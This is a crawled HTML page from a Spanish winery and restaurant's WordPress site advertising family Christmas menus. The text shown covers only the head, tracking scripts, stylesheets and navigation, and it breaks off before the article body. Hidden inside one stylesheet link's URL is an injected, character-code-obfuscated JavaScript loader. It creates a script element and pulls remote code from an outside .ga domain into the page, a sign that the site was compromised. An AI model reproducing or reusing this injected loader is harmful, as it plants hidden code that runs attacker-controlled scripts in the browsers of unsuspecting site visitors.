

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/
body_size: 13665
content:
<!DOCTYPE html>

<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head>

	<meta charset="UTF-8">
	
	

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://casasicilia1707.es/xmlrpc.php" />
	<!-- <link rel="shortcut icon" type="image/x-icon" href="http://casacesilia.es/wp-content/uploads/2014/11/favicon.ico">
	<link rel="apple-touch-icon" href="http://casacesilia.es/wp-content/uploads/2014/11/favicon.ico"/> -->
	<link rel="shortcut icon" type="image/x-icon" href="https://casacesilia.es/wp-content/uploads/2014/11/favicon.ico">
	<link rel="apple-touch-icon" href="https://casacesilia.es/wp-content/uploads/2014/11/favicon.ico"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->
	
	<script>

		var wpSiteInfo = {

			siteURL: 'https://casasicilia1707.es',
			
			templateURL: 'https://casasicilia1707.es/wp-content/themes/bridge-child',
			
			ajaxURL: 'https://casasicilia1707.es/wp-admin/admin-ajax.php'

		};

	</script>

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Roboto+Slab:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="alternate" hreflang="es" href="https://casasicilia1707.es/menus-especiales-navidad-2018/" />
<link rel="alternate" hreflang="en" href="https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/" />

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Enjoy a family-style Christmas celebration with our special menus</title>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Enjoy a family-style Christmas celebration with our special menus" />
<meta property="og:description" content="Only a few minutes from Elche and Alicante, Casa Cesilia winery presents its gastronomic proposals for this year’s Christmas celebrations. Special menus prepared by our catering professionals that will allow you to savor the most authentic aromas in a unique space. The most family-oriented dates..." />
<meta property="og:url" content="https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/" />
<meta property="og:site_name" content="Bodega y Restaurante Casa Sicilia 1707" />
<meta property="article:section" content="Menu" />
<meta property="article:published_time" content="2019-01-09T12:09:31+00:00" />
<meta property="article:modified_time" content="2021-09-29T11:44:40+00:00" />
<meta property="og:updated_time" content="2021-09-29T11:44:40+00:00" />
<meta property="og:image" content="https://casacesilia.es/wp-content/uploads/2014/11/cesilia_logo_text.png" />
<meta property="og:image:secure_url" content="https://casacesilia.es/wp-content/uploads/2014/11/cesilia_logo_text.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Only a few minutes from Elche and Alicante, Casa Cesilia winery presents its gastronomic proposals for this year’s Christmas celebrations. Special menus prepared by our catering professionals that will allow you to savor the most authentic aromas in a unique space. The most family-oriented dates..." />
<meta name="twitter:title" content="Enjoy a family-style Christmas celebration with our special menus" />
<meta name="twitter:image" content="https://casacesilia.es/wp-content/uploads/2014/11/cesilia_logo_text.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://casasicilia1707.es/en/#website","url":"https://casasicilia1707.es/en/","name":"Bodega y Restaurante Casa Sicilia 1707","description":"P\u00e1gina oficial de Bodegas, Vi\u00f1edos, Enoturismo y Restaurante Casa Sicilia en Novelda","potentialAction":{"@type":"SearchAction","target":"https://casasicilia1707.es/en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/#webpage","url":"https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/","inLanguage":"en-US","name":"Enjoy a family-style Christmas celebration with our special menus","isPartOf":{"@id":"https://casasicilia1707.es/en/#website"},"datePublished":"2019-01-09T12:09:31+00:00","dateModified":"2021-09-29T11:44:40+00:00","author":{"@id":"https://casasicilia1707.es/en/#/schema/person/03d2249bde5e2b0200aaee4efa2d672d"},"breadcrumb":{"@id":"https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://casasicilia1707.es/en/","url":"https://casasicilia1707.es/en/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/","url":"https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/","name":"Enjoy a family-style Christmas celebration with our special menus"}}]},{"@type":["Person"],"@id":"https://casasicilia1707.es/en/#/schema/person/03d2249bde5e2b0200aaee4efa2d672d","name":"","image":{"@type":"ImageObject","@id":"https://casasicilia1707.es/en/#authorlogo","url":"https://secure.gravatar.com/avatar/ef27515691378e90b876abc5d4c7fe7f?s=96&d=mm&r=g"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; Feed" href="https://casasicilia1707.es/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; Comments Feed" href="https://casasicilia1707.es/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; Enjoy a family-style Christmas celebration with our special menus Comments Feed" href="https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casasicilia1707.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://casasicilia1707.es/wp-includes/css/dist/block-library/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://casasicilia1707.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://casasicilia1707.es/wp-includes/css/dashicons.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/style.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/woocommerce.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/print.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/style_dynamic.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/responsive.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/custom_css.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://casasicilia1707.es/wp-content/themes/bridge-child/assets/custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css'  href='https://casasicilia1707.es/wp-content/themes/bridge-child/style.css?ver=5.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/casasicilia1707.es\/en\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.alimagen.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/assets/custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.waypoints.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/global.js?ver=5.2.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='https://casasicilia1707.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casasicilia1707.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://casasicilia1707.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.1" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='https://casasicilia1707.es/en/?p=36382' />
<link rel="alternate" type="application/json+oembed" href="https://casasicilia1707.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasicilia1707.es%2Fen%2Fenjoy-a-family-style-christmas-celebration-with-our-special-menus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://casasicilia1707.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasicilia1707.es%2Fen%2Fenjoy-a-family-style-christmas-celebration-with-our-special-menus%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:1,2;" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-32x32.png" sizes="32x32" />
<link rel="icon" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-180x180.png" />
<meta name="msapplication-TileImage" content="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.wpml-ls-item > a{
  padding: 3px !important;
}

.h2seo{
	  font-weight: bold;
    font-family: montserratregular;
    color: #303030;
    font-size: 30px;
    line-height: 1.25em;
}

.h3seo{
	  padding: 0 15px;
    margin: 7px 0 0;
    text-align: center;
    font-size: 13px;
    line-height: 1.538461538461538em;
}

p {
	font-size: 16px;
	color: #303030;
}

.h2toh1{
	font-family: 'montserratregular';
    font-size: 22px;
    font-weight: 400;
    letter-spacing: 0;
    text-transform: uppercase;
}

h1>.date{
	color: #bebebe;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
    <!-- Open Graph -->
		<meta property="fb:page_id" content="169959213070119" />
		
		<!-- Dublin Core -->
		<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
		<link rel="schema.DCTERMS" href="http://purl.org/dc/terms/" />
		<meta name="DC.Language" content="es-ES" />
		<meta name="DC.Title" content="Enjoy a family-style Christmas celebration with our special menus" />
		<meta name="DC.Description" content="" />
		<meta name="DC.Identifier" content="https://casacesilia.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/" />
		
		<!-- Twitter Card -->
		<meta name="twitter:site" content="@CasaCesilia" />
	<meta name="theme-color" content="#AD9263"> 
	<script type='application/ld+json'>{"@context":"http://schema.org","@type":"Organization","url":"https://casasicilia1707.es/","sameAs":["https://www.facebook.com/pages/casasicilia1707/169959213070119","https://twitter.com/CasaCesilia","https://www.instagram.com/casa_sicilia_1707"],"@id":"#organization","name":"Casa Cesilia","logo":"https://casasicilia1707.es/wp-content/uploads/2019/07/Casa-Sicilia-1707.png"}</script>

	<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Casa Sicilia 1707",
	"alternateName": "Casa Sicilia 1707",
	"url": "https://casasicilia1707.es/"
	}
	</script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73338919-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73338919-1');
</script>

<!-- Objetivos GA -->
<!-- <script type="text/javascript">
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		if ( '18138' == event.detail.contactFormId ) {
        	gtag('event', 'Reservas', {'event_category': 'reserva','event_action': 'clic', 'event_label': 'reservar'});
    	}
    	if ( '18131' == event.detail.contactFormId ) {
        	gtag('event', 'Formulario', {'event_category': 'formulario','event_action': 'clic', 'event_label': 'enviar'});
    	}
    
}, false );
</script> -->
<!-- Fin objetivos GA -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJQ257Q');</script>
<!-- End Google Tag Manager -->

</head>

<body class="post-template-default single single-post postid-36382 single-format-standard woocommerce-no-js wp-schema-pro-2.1.1  columns-3 qode-child-theme-ver-1.0.0 qode-theme-ver-9.2 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJQ257Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
		
		
	<div class="ajax_loader main-loader">
		<div class="ajax_loader_1">
			<div class="five_rotating_circles"><div class="spinner-container container1"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container2"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container3"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div></div>		</div>
	</div>
	
		
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	<header class="has_woocommerce_dropdown  centered_logo centered_logo_animate scroll_header_top_area  fixed_hiding page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
			                					<div class="header_inner_left">
                        <div class="header-widget widget_text header-left-from-logo-widget"><div class="header-left-from-logo-widget-inner"><div class="header-left-from-logo-widget-inner2">			<div class="textwidget"><p><a href="tel:+34965603763">+34 965 603 763</a></p>
<p>Fundada en 1707</p>
</div>
		</div></div></div>													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
							<div class="q_logo">
								<a href="https://casasicilia1707.es/en/">
                
                                    
                  <img class="normal" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  <img class="light" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  <img class="dark" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  
                                    
																		<img class="sticky" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
																										</a>
							</div>
														<div class="q_logo_hidden">
								<a href="https://casasicilia1707.es/en/">
									<img alt="Logo" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Sticky-Casa-Sicilia-1707.png" style="height: 100%;">
								</a>
							</div>
													</div>
                                                <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="reserv-rest" class="reserva-btn"><p class="reserva-p">Reserva restaurante</p><a href="/reservas">Reservar</a></div>
<div class="reserva-event"><span><p class="p-reserva">¿Quieres celebrar un evento?</p><a href="/organiza-tu-evento">Pide presupuesto aquí</a></span></div></div></div></div></div>					</div>
                    					                         <div class="holeder_for_hidden_menu">                         						<nav class="main_menu drop_down right">
						<ul id="menu-new_menu-ingles" class=""><li id="nav-menu-item-37232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://casasicilia1707.es/en/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-37247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>The Winery</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-37233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-37234" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/origin/1707-the-origin/" class=""><i class="menu_icon blank fa"></i><span>1707, the origin</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-37235" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/alicante-mediterranean-wine-country/" class=""><i class="menu_icon blank fa"></i><span>Alicante, Mediterranean wine country</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-37236" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/casa-cesilia-curriculum/" class=""><i class="menu_icon blank fa"></i><span>Casa Sicilia Chair</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-37242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://casasicilia1707.es/en/our-wines/" class=""><i class="menu_icon blank fa"></i><span>Our wines</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-37239" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/origin/" class=""><i class="menu_icon blank fa"></i><span>Origin</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-37238" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/origin/the-vineyards/" class=""><i class="menu_icon blank fa"></i><span>The vineyards</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-37241" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/origin/land-of-the-monastrell-grape/" class=""><i class="menu_icon blank fa"></i><span>Land of the Monastrell grape</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-37240" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/origin/farming/" class=""><i class="menu_icon blank fa"></i><span>Environmentally friendly farming</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/our-wines/process/" class=""><i class="menu_icon blank fa"></i><span>Process</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-213187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/club-de-amigos-casa-sicilia/" class=""><i class="menu_icon blank fa"></i><span>Casa Sicilia Friends Club</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-37249" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/guided-tours/" class=""><i class="menu_icon blank fa"></i><span>Guided Tours</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-37256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://casasicilia1707.es/en/restaurant/" class=""><i class="menu_icon blank fa"></i><span>Restaurant</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-213613" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/events/" class=""><i class="menu_icon blank fa"></i><span>Events</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-208439" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/bodas-y-eventos/" class=""><i class="menu_icon blank fa"></i><span>Weddings and events</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-37258" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/reservations/" class=""><i class="menu_icon blank fa"></i><span>Reservations</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
